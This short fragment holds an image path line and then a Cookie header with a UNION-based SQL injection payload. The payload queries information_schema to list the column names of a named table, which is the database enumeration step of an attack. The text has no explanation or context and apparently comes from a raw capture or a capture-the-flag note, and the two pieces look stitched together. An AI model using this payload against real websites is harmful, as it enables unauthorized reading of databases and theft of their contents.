 Cookie: id=-1 union select 1,(select column_name from information_schema.columns where table_schema=database() and table_name='trxfffaswl' limit 0,1);